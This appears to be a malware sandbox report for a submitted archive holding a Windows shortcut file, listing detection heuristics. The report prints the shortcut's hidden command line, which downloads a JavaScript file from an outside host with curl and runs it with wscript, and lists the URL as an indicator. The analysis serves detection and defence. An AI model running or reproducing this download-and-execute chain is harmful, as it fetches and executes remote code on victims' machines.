 Submissions / Details
Search ...
Heuristics
File is infected (ANTIVIRUS.1)
Single Executable Inside Archive File (EXTRACT.13)
TLP:W :: S :: Archive file with single executable inside. Potentially malicious...
doc/Valid445.lnk
Suspicious command line arguments (CHARACTERIZE.1)
TLP:W :: S :: Suspicious command line arguments
Command Line Arguments
/q /c echo 'HI_U' && MD "%LOCALAPPDATA%\ur\B4O" && curl.exe --output %LOCALAPPDATA%\ur\B4O\enhrP.s_1L.QH0w.js
https://purepowerinc.net/nluGZ/082.html && cd "%LOCALAPPDATA%\ur\B4O" && wscript enhrP.s_1L.QH0w.js && echo "Nj"
Local Base Path C:\Windows\System32\cmd.exe
Target File
Dosname
Windows\System32\cmd.exe
External file download in batch script (BATCHDEOBFUSCATOR.5)
TLP:W :: S :: External file download in batch script
Command Destination URL
curl.exe --output C:\Users\puncher\AppData\Local\ur\B4O\enhrP.s_1L.QH0w.js
https://purepowerinc.net/
C:\Users\puncher\AppData\Local\ur\B4O\enhrP.s_
1L.QH0w.js
https://purepowerinc.net/nluGZ/
082.html
Network IOC Detected (VIRUSTOTALCACHE.2)
Extracted from archive (EXTRACT.1)
Obfuscation (DEOBFUSCRIPTER.1)
IOC(s) Extracted (JSJAWS.2)
Extracted from Protected Archive (EXTRACT.10)
Info (YARA.1)